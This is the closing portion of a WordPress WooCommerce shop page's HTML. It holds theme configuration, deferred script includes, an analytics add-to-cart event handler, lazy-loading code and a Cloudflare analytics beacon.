var flatsomeVars = {"ajaxurl":"https:\/\/trpods.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/trpods.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=3" id="flatsome-wp-rocket-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.3.1" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.3.1" id="wc-price-slider-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
});</script>
<!-- start Simple Custom CSS and JS -->
<!-- d172fae1ae1e4fe72144567c74a5d059 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cb0167f93d54a468fa376ed0ea774fac --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://trpods.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe29a0ddcc6a44b78a4e89e95807ff99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769239518 -->